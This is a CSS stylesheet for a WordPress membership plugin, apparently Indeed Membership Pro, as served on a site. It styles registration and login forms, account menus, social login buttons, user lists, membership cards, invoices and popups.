#ihc_coupon_code_check_div_msg{
text-align:left;
margin-left:5px;
}
#ihc_coupon_code_check_div_msg.ihc-coupon-valid{
color:#27bebe !important;
}
#ihc_coupon_code_check_div_msg.ihc-coupon-not-valid{
color: #dd3559;
} .iump-register-form{
display:inline-block;
}
.iump-form-line-register{
padding:10px 5px;
border-bottom:1px solid #fafafa;
box-sizing:border-box;
position:relative;
}
.iump-labels-register{
min-width:140px;
text-align:right;
padding-right:15px;
display: inline-block;
}
.iump-form-upload_image{
margin-bottom:0px !important;
padding-bottom:0px !important;
}
.iump-form-line-register select{
min-width:177px;
vertical-align: middle;
}
.iump-form-line-register .iump-form-checkbox, .iump-form-line-register .iump-form-radiobox, .iump-form-line-register .iump-form-paybox{
margin-bottom:15px;
margin-right:15px;
}
.iump-form-line-register .iump-form-checkbox input, .iump-form-line-register .iump-form-radiobox input, .iump-form-line-register .iump-form-paybox input{
margin-right:5px;
vertical-align: inherit;
}
.iump-form-line-register .iump-form-sublabel{
clear:both;
font-size:11px;
color:#999;
display:block;
}
.ihc-member-photo {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width:180px;
max-height:180px;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
zoom: 0.9;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
margin:15px 3px;
}
.ihc-file-upload-button .ajax-file-upload,.ihc-file-upload-button  .ihc-delete-attachment-bttn, .ihc-delete-attachment-bttn{
display: inline-block;
text-decoration: none;
font-size: 13px;
line-height: 26px;
height: 28px;
margin: 0;
padding: 0 10px 1px;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
-webkit-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #2ea2cc;
border-color: #0074a2;
-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
color: #fff;
text-decoration: none;
margin-right:10px;
margin-bottom:10px;
vertical-align:top;
}
.ihc-file-upload-button  .ihc-delete-attachment-bttn{
background: -webkit-gradient(linear, 3% 3%, 3% 100%, from(#d14241), to(#c24a4b));;
border-color: #d14241;
}
.ihc-info-link {
font-size: 11px;
text-decoration: none;
} .ihc-wrapp-the-errors{
clear: both;
margin:15px 10px;
box-sizing:border-box;
padding: 12px 19px 12px 15px;
border-radius: 3px 3px 3px 3px;
border: 1px solid #F0DBB4;
color: #9b4449;
background-color: #fff6f4;
border-color: #f8cdcd;
}
.ihc-wrapp-the-errors div{
margin-bottom:10px;
}
.ihc-wrapp-the-errors .ihc-error-div{
}
.ihc-wrapp-the-errors .ihc-register-error{
}
.ihc-reg-success-msg{
}
.ihc-reg-update-msg{
}
.ihc-login-success{
}
.ihc-login-form-wrap{
display:block;
-webkit-box-sizing: border-box; */
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.ihc-login-form-wrap a{
text-decoration:none !important;
box-shadow:none !important;
}
.ihc-login-form-wrap a:hover{
text-decoration:none !important;
box-shadow:none !important;
}
.ihc-login-error-wrapper{
display:block;
}
.impu-form-line-fr{
position:relative;
}
.ihc-login-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-login-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-login-error{
background: #dd3559;
padding: 8px 28px;
-webkit-border-radius: 3px;
border-radius: 3px;
margin-bottom: 8px;
font-size: .875rem;
color: #fff;
margin-top: 12px;
opacity: 1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
display: block;
position:relative;
text-align:center;
}
.ihc-login-error:before{ }
.ihc-login-pending{
}
.ihc-no-avatar{
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/no-avatar.png);
width: 120px;
height: 120px;
background-size: cover;
}
.ihc-wrapp-file-upload{
display: inline-block;
vertical-align: middle;
max-width: 100%;
overflow: hidden;
}
.ihc-wrapp-file-upload .ajax-file-upload{ margin-top:3px;
}
.ihc-wrapp-file-upload .ihc-delete-attachment-bttn{
color: #fff;
background: -webkit-gradient(linear, 3% 3%, 3% 100%, from(#d14241), to(#c24a4b));
display: inline-block;
border-color:#d14241;
cursor: pointer;
margin-top:3px;
}
.ihc-wrapp-file-upload .ajax-file-upload-progress{
border: 1px solid #4fb756;
}
.ihc-wrapp-file-upload .ajax-file-upload-bar{
background: #4fb756;
color: #fff;
max-height:2px;
}
.ihc-wrapp-file-upload .ihc-icon-file-type{
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/file-icon.png);
vertical-align: middle;
width: 20px;
height: 20px;
background-size: contain;
display: inline-block;
margin-right: 10px;
}
.ihc-wrapp-file-upload .ihc-file-name-uploaded{
display: inline-block;
margin-right: 10px;
margin-top:3px;
}
.ihc-account-page-wrapp{
display: block;
padding: 10px;
box-sizing: border-box;
} .ihc-ap-menu{
background: #777;
margin:0px 0;
min-width: 0px !important;
}
.ihc-ap-menu .ihc-ap-menu-item{
display: inline-block;
padding: 0px 10px;
font-size: 13px;
line-height:40px;
box-sizing:border-box;
}
.ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
}
.ihc-ap-menu .ihc-ap-menu-item a:hover{
}
.iump-form-paybox{
display:inline-block;
} .iump-form-line-register .ajax-file-upload-container{
display: inline-block;
}
.iump-form-line-register .ajax-file-upload-statusbar{
margin: 3px 0px;
}
.iump-form-line-register .ajax-file-upload-progress .ajax-file-upload-bar{
font-size: -9px;
}
.iump-form-line-register .ajax-file-upload-progress{
min-height: 3px;
}
.iump-form-line-register .ajax-file-upload-filename{
display: none;
}
.ihc-sm-wrapp-fe{
clear: both;
margin: 5px 0px;
}
.ihc-sm-item{
color: #fff;
padding: 3px 10px;
display: inline-block;
margin: 4px;
cursor: pointer;
}
.fa-ihc-sm{
display: inline-block;
font: normal normal normal 14px/1 FontAwesome-ihc;
font-size: inherit;
line-height: 1.6;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
text-align: center;
width: 20px;
font-size: 17px;
text-align: center;
float:left;
}
.fa-ihc-sm:after{
display:none;
}
.ihc-sm-item-label{
margin-left: 5px;
white-space: nowrap!important;
overflow: hidden;
vertical-align: middle;
font-size: 13px;
font-family: "Segoe WP", "Segoe UI", Helvetica, Arial, sans-serif;
line-height: 2;
float:left;
}
.ihc-sm-item a,.ihc-sm-item a:hover{
border-bottom: none !important;
text-decoration: none;
color: #fff;
}
.ihc-sm-item.ihc-fb, .ihc-fb{
background-color: rgb(59, 89, 152);
}
.ihc-sm-item.ihc-tw, .ihc-tw{
background-color: #4099FF;
}
.ihc-sm-item.ihc-in, .ihc-in{
background-color: #0074a2;
}
.ihc-sm-item.ihc-goo, .ihc-goo{
background-color: rgb(217, 82, 50);
}
.ihc-sm-item.ihc-vk, .ihc-vk{
background-color: #5d83aa;
}
.ihc-sm-item.ihc-ig, .ihc-ig{
background-color: #125688;
}
.ihc-sm-item.ihc-tbr, .ihc-tbr{
background-color: #2c4762;
}
.ihc-account-page-sm-icon{
display:inline-block;
margin-right: 5px;
width: 27px;
text-align: center;
height: 27px;
font-size: 17px !important;
}
.ihc-account-page-sm-icon a, .ihc-account-page-sm-icon a:hover{
text-decoration: none;
color: #fff;
}
.ihc-ap-sm-top-icons-wrap{
display: inline-block;
padding-top: 5px; }
.ihc-sm-already-reg{
opacity: 0.4;
}
.ihc_coupon_code_check_div_msg{
text-align:left;
}
.iump-level-details-register{
margin: 15px 0px;
box-sizing: border-box;
padding: 12px 3px 12px 3px;
color: #777;
font-size: 14px;
}
.iump-level-details-register .ihc-order-title{
font-size:21px;
line-height:35px;
max-width:70%;
color: #333;
margin-bottom:15px;
text-align:left;
border-bottom:2px solid #33b5e5;
}
.iump-level-details-register-name{
float:left;
font-weight:500;
font-size:15px;
font-family: 'Oswald', arial, sans-serif !important;
}
.iump-level-details-register-price{
float:right;
font-family: 'Oswald', arial, sans-serif !important;
}
.iump-level-subdetails-register-name{
float:left;
font-weight:500;
font-size:14px;
padding-left:10px;
}
.iump-level-subdetails-register-price{
float:right;
}
.iump-discount-wrapper{
margin: 15px 0;
}
.iump-discount-wrapper .iump-level-details-register-price{
color:#27bebe;
}
.iump-tax-wrapper{
margin: 15px 0;
}
.iump-tax-wrapper .iump-level-details-register-price{
color:#f25a68;
}
.iump-totalprice-wrapper{
border-top:1px solid #efefef;
padding-top:5px;
color: #333;
margin: 15px 0;
font-size:15px;
}
.iump-totalprice-wrapper .iump-level-details-register-name{
font-size:17px;
}
.iump-totalprice-wrapper .iump-level-details-register-price{
font-weight:bold;
}
.ihc-mobile-bttn:before {
color: #fff;
content: "\f0c9";
font: normal normal normal 30px/1 FontAwesome-ihc;
line-height: 40px;
}
.ihc-mobile-bttn-wrapp{
display: none;
width: 100%;
height: 40px;
clear: both;
}
.ihc-mobile-bttn {
background-color: #0091cd;
border: 1px solid #eaeaea;
border: 1px solid rgba(51, 51, 51, 0.1);
width: 40px;
height: 40px;
text-align: center;
float: right;
margin-bottom: 10px;
cursor: pointer;
}
.ihc-mobile-bttn:hover, .ihc-mobile-bttn:focus {
background-color: #555;
border: 1px solid #c1c1c1;
border: 1px solid rgba(51, 51, 51, 0.3);
outline: 0;
}
@media (max-width: 361px){
.ihc-ap-menu .ihc-ap-menu-item{
display: block !important;
border-bottom: 1px rgba(255,255,255,0.2) solid;
border-right: 1px rgba(255,255,255,0.2) solid;
width: 50%;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.ihc-ap-menu .ihc-ap-menu-item a{
padding:8px 17px;
}
.ihc-ap-menu{ display: none;
}
.ihc-mobile-bttn-wrapp{
display: block;
}
}
.ihc-register-col {
width: 50%;
box-sizing: border-box;
padding-right: 10px;
max-width: 400px;
min-width: 310px;
display: inline-block;
vertical-align: top;
}
.ihc-register-notice{
font-size: 11px;
color: #b64645;
color: #df2c2c;
margin-top: 3px;
font-family: 'Open Sans', sans-serif;
}
.ihc-input-notice{ border-color:#df2c2c !important;
}
.ihc-payment-icon{
width: 100px !important;
opacity: 0.3;
cursor: pointer;
filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter ….3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
filter: gray;
-webkit-filter: grayscale(100%);
vertical-align:middle;
}
.ihc-payment-icon:hover{
opacity:1;
filter: none;
-webkit-filter: none;
}
.ihc-payment-select-img-selected{
opacity: 1;
filter: none;
-webkit-filter: none;
}
.ihc-payment-icon-wrap{
display: inline-block;
}
.ihc-public-trial-version{
clear: both;
margin:15px 10px;
box-sizing:border-box;
padding: 12px 12px 12px 12px;
border-radius: 3px 3px 3px 3px;
border: 1px solid #F0DBB4;
color: #fff;
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
line-height: 1.5em;
background-color: #ab2c2c;
border-color: #ab2c2c;
}
.ihc-ap-wrap thead, .ihc-ap-wrap tbody, .ihc-ap-wrap tfoot{
background:none !important;
} .ihc-public-list-users-item{
padding: 5px;
margin: 5px;
border: 1px solid #c9c9c9;
}
.ihc-wrapp-list-users .owl-ihc-theme .owl-ihc-dots .owl-ihc-dot span{
border: 2px solid #fff;
box-shadow: 0px 0px 8px -1px rgba(0,0,0,0.3);
width: 7px;
height: 7px;
box-sizing: content-box;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
margin: 3px 4px !important;
}
.ihc-wrapp-list-users .owl-ihc-theme .owl-ihc-nav{
margin-top:1px !important;
} .pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: #ddd;
width: 26px;
height: 26px;
padding: 0px;
margin:2px;
margin-bottom:8px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
font-size: 17px;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f053";
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: #ddd;
width: 26px;
height: 26px;
padding: 0px;
margin:2px;
margin-bottom:8px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
font-size: 17px;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f054";
} .pag-theme2 .ihc-wrapp-list-users{
margin-left:17px;
margin-right:17px;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: transparent !important;
padding: 0px;
margin:2px;
color: rgba(0,0,0,.55);
width:13px;
height:24px;
font-size:35px;
position:absolute;
top:40%;
left:-17px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f104";
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: transparent !important;
padding: 0px;
margin:2px;
color: rgba(0,0,0,.55);
width:13px;
height:24px;
font-size:35px;
position:absolute;
top:40%;
right:-17px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f105";
} .pag-theme3 .ihc-wrapp-list-users{
margin-left:22px;
margin-right:22px;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: rgba(0,0,0,.75);
opacity:0.85;
padding: 0px;
margin:2px;
color: rgba(255,255,255,.95) !important;
width:24px;
height:24px;
font-size:14px;
position:absolute;
top:40%;
left:-26px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 24px;
-webkit-font-smoothing: antialiased;
border-radius:50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f053";
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: rgba(0,0,0,.75);
opacity:0.85;
padding: 0px;
margin:2px;
color: rgba(255,255,255,.95) !important;
width:24px;
height:24px;
font-size:14px;
position:absolute;
top:40%;
right:-26px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 24px;
-webkit-font-smoothing: antialiased;
border-radius:50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f054";
}
.ihc-clear{
clear: both;
}
.ihc-wrapp-list-users ul {
margin: 0px !important;
padding: 0px !important;
list-style-type: none;
} .ihc-user-list-pagination{
width: 100%;
text-align: center;
margin: 10px 0px;
padding:10px 0;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item, .ihc-user-list-pagination .ihc-user-list-pagination-item-selected, .ihc-user-list-pagination .ihc-user-list-pagination-item-break{
padding: 5px 9px;
margin: 0 2px;
background: #fafafa;
border: 1px solid #ddd;
line-height: 20px;
vertical-align: -webkit-baseline-middle;
text-decoration: none;
color: #999;
font-weight: bold;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item-break{
padding: 5px 15px;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item-selected{
color: orange;
background-color: #fff;
color: #000;
} .ihc-content-user-list ul li, .ihc-carousel-view ul li{
display: inline-block;
}
.ihc-user-list-label{
}
.ihc-account-affiliate-link{
background-color: #f16186 !important;
}
.ihc-disabled-box {
opacity: 0.5;
}
.ihc-public-flag{
width: 20px;
display: inline-block;
margin: 0 5px;
border-radius: 100%;
box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
vertical-align: sub;
}
.iump-form-line-register .select2.select2-container{
width: 100% !important;
}
.ihc-search-bar-wrapper{
margin:3px auto;
text-align:center;
position: relative;
display: table;
border-collapse: separate;
}
.ihc-search-bar-wrapper .ihc-search-bar{
height: 34px;
padding: 6px 12px!important;
font-size: 14px !important;
line-height: 1.42857143 !important;
color: #555;
background-color: #fff !important;
background-image: none;
border: 1px solid #ccc !important;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
min-width:290px !important;
max-width:400px !important;
margin:0 auto;
display:table-cell;
position: relative;
z-index: 2;
width: 90%;
margin-bottom: 0;
border-top-left-radius: 0 !important;
border-bottom-left-radius: 0!important;
margin-bottom:0px !important;
}
.ihc-search-bar-wrapper .ihc-input-pre {
padding: 6px 12px;
font-size: 14px;
font-weight: 400;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
white-space: nowrap;
vertical-align: middle;
display:table-cell;
box-sizing: border-box;
border-right: 0;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
max-width:10%;
} .ihc-membership-card-wrapp{
padding: 25px;
margin: 10px;
border: 1px solid #c9c9c9;
border-radius:10px;
position: relative;
-webkit-box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
-moz-box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
box-sizing: border-box;
font-size: 15px;
line-height:25px;
}
.ihc-membership-card-wrapp .ihc-membership-card-content{
width: 60%;
display: inline-block;
vertical-align: top;
}
.ihc-membership-card-wrapp .ihc-membership-card-img{
width: 37%;
display: inline-block;
vertical-align: top;
text-align:center;
}
.ihc-membership-card-wrapp .ihc-membership-card-full-name{
font-weight: bold;
font-size: 160%;
line-height:24px;
margin-bottom: 20px;
}
.ihc-membership-card-wrapp label{
font-weight: bold;
}
.ihc-membership-card-wrapp .ihc-membership-card-data{
font-size:100%;
}
.ihc-membership-card-small{
width: 30%;
padding: 10px;
line-height:16px;
}
.ihc-membership-card-medium{
width: 50%;
padding: 17px;
line-height:19px;
}
.ihc-membership-card-large{
width: 80%;
}
.ihc-membership-card-small .ihc-membership-card-data, .ihc-membership-card-small label{
font-size:75%;
}
.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:105%;
}
.ihc-membership-card-medium .ihc-membership-card-data, .ihc-membership-card-medium label{
font-size:85%;
}
.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:120%;
}
.ihc-membership-card-wrapp .ihc-print-icon{
position: absolute;
bottom: 5px;
right: 5px;
display: none;
}
.ihc-membership-card-2{
background-color:#3399fd;
color:#fff !important;
border-color:#fff;
}
.ihc-membership-card-2  .ihc-membership-card-img{
display:block;
width: 15%;
}
.ihc-membership-card-2  .ihc-membership-card-content{
text-align:right;
width:100%;
}
.ihc-membership-card-2 .ihc-membership-card-full-name{
font-size:210%;
}
.ihc-membership-card-2.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:130%;
}
.ihc-membership-card-2.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:160%;
}
.ihc-membership-card-3{
background-color:#7dba00;
color:#333 !important;
border-color:#fff;
padding-left:0px;
padding-right:0px;
}
.ihc-membership-card-3  .ihc-membership-card-img{
display:block;
width: 15%;
margin:0 auto;
}
.ihc-membership-card-3  .ihc-membership-card-content{
text-align:center;
width:100%;
margin-top:10px;
}
.ihc-membership-card-3 .ihc-membership-card-full-name{
font-size:210%;
background-color:#1f1a17;
color:#7dba00 !important;
padding: 5px 0;
}
.ihc-membership-card-3.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:130%;
}
.ihc-membership-card-3.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:160%;
}
.ihc-top-social-login{
font-family: 'Oswald', arial, sans-serif !important; font-size:20px;
font-weight:600;
color:#6c7a8d;
margin:12px 0;
text-align:center;
letter-spacing: 2px;
}
.iump-subscription-page-top{
padding:10px 10px 15px 10px;
margin: 15px 0 30px 0;
border-bottom: 1px solid #ddd;
box-sizing:border-box;
}
.iump-subscription-page-top .iump-subscription-page-top-fields{
margin:0px !important;
padding: 0px !important;
}
.iump-subscription-page-top .iump-subscription-page-top-fields .iump-labels-register{
font-weight:bold;
}
.iump-subscription-page-top .iump-subscription-page-top-title{
font-size: 21px;
line-height: 35px;
max-width: 70%;
color: #333;
margin-bottom: 15px;
text-align: left;
border-bottom: 2px solid #33b5e5;
}
.iump-subscription-page-top .iump-subscription-page-top-taxes-title{
font-size: 19px;
line-height: 25px;
color: #555;
margin-bottom: 5px;
text-align: left;
}
.iump-subscription-page-top .iump-level-details-register{
margin:0px !important;
padding: 0px !important;
} .iump-pagination-wrapper {
float: right;
margin-right: 20px;
height: 30px;
}
.ihc-user-pagination.selected {
color: orange;
background-color: #fff;
color: #000;
}
.ihc-user-pagination {
padding: 5px 9px;
margin: 0 2px;
background: #fafafa;
border: 1px solid #ddd;
line-height: 20px;
vertical-align: -webkit-baseline-middle;
text-decoration: none;
color: #999;
font-weight: bold;
}  .iump-list-access-posts-wrapp{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.iump-list-access-posts-wrapp .iump-list-access-posts-title{
margin:20px 10px;
margin-bottom:40px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp{
position: relative;
margin: 0 0 20px;
padding:0 10px;
border-bottom: 1px solid #dfe4e6;
padding-bottom:20px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{
vertical-align: top;
display: inline-block;
width: 20%;
box-sizing:border-box;
text-align:center;
position:relative;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image a {
position: relative;
display: block;
line-height:0px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image > a:before {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
display: block;
content: "";
z-index: 1;
-moz-transition: all 0.25s linear;
-o-transition: all 0.25s linear;
-webkit-transition: all 0.25s linear;
-ms-transition: all 0.25s linear;
transition: all 0.25s linear;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image:hover a:before{
background: rgba(0, 0, 0, 0.5);
-moz-transition: all 0.25s linear;
-o-transition: all 0.25s linear;
-webkit-transition: all 0.25s linear;
-ms-transition: all 0.25s linear;
transition: all 0.25s linear;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{
padding:0px;
margin:0px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{
vertical-align: top;
display: inline-block;
width: 79%;
box-sizing:border-box;
padding-left:20px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-title{
font-size: 24px;
margin: 0 0 10px;
line-height:1.2;
color: #1a1a1a;
font-weight: 400;
font-family: "Nunito", sans-serif;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-permalink{
color: #1a1a1a;
text-decoration: none;
outline: none;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div{
font-size: 13px;
color: #999;
list-style: none;
display: inline;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div:after {
content: "|";
color: #999;
margin: 0 5px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div:last-of-type:after {
content:"";
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div a{
color: #32a3cb;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-access-posts-the-excerpt{
padding-top:10px;
color: #4b4d4d;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
}  .iump-invoice-wrapp{
margin: 5px 10px;
}
.iump-invoice-wrapp .iump-invoice-title{
display: inline-block;
vertical-align: top;
text-align: right;
font-size: 28px;
width: 50%;
color:#fff;
background-color:#9aa9a1;
box-sizing:border-box;
padding:30px 10px 20px 10px;
float:right;
}
.iump-invoice-wrapp .iump-invoice-logo{
display: inline-block;
vertical-align: top;
text-align: left;
width: 49%;
}
.iump-invoice-wrapp .iump-invoice-logo img{
max-height:65px;
margin-left:10px;
}
.iump-invoice-wrapp .iump-invoice-company-field{
display: inline-block;
width: 30%;
padding: 10px;
vertical-align: top;
margin: 10px;
color:#444;
}
.iump-invoice-wrapp .iump-invoice-invoice-code{
display: inline-block;
vertical-align: top;
padding: 20px 10px;
width: 25%;
text-align: right;
background-color:#e4e4e6;
color:#777;
line-height:24px;
float:right;
}
.iump-invoice-wrapp .iump-invoice-client-details{
width: 30%;
margin: 10px;
padding: 5px;
color:#777;
font-size:15px;
line-height:23px;
border: 1px solid #e4e4e6;
padding-left: 15px;
box-sizing:border-box;
}
.iump-invoice-wrapp .iump-invoice-list-details{
margin:20px 0;
padding-left:10px;
}
.iump-invoice-wrapp .iump-invoice-list-details table{
width: 100%;
padding: 5px;
border: 1px solid #c9c9c9;
margin: 0;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-list-details table thead{
background-color:#f1f1f2;
line-height:30px;
font-size:16px;
font-weight:bold;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-list-details table tr td{
padding: 9px;
min-height:30px;
border-left:1px solid #e3e3e3;
}
.iump-invoice-wrapp .iump-invoice-list-details table .ihc-invoice-total{
background-color:#e4e4e6;
line-height:35px;
font-size:16px;
font-weight:bold;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-footer{
} .ihc-popup-wrapp{
position: fixed;
z-index: 999991;
top: 0px;
height: auto;
left: 0px;
width: 100%;
min-height: 100%;
background-color: rgba(0,0,0,0.30);
}
.ihc-popup-wrapp .ihc-the-popup{
width: 45%;
min-width: 750px;
height: auto;
margin: 0 auto;
margin-top: 3%;
margin-bottom:6%;
bottom:10px;
font-family: "Open Sans",sans-serif;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top{
border-bottom: 1px solid #ddd;
background-color: #fafafa;
padding:13px 9px;
}
.ihc-the-popup-locker .ihc-popup-top{
background-color: #555f6e !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .title{
float: left;
margin: 5px 0px 5px 5px;
font-size: 18px;
color: #333;
font-weight:bold;
color: #d9534f;
-webkit-animation-name: fadeInLeftTitle;
animation-name: fadeInLeftTitle;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.ihc-the-popup-locker .ihc-popup-top .title{
color: #fff !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .close-bttn{
background-size:25px;
width: 25px;
height: 25px;
float: right;
cursor: pointer;
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/admin/assets/images/close_bk.png) !important;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
opacity:0.3;
}
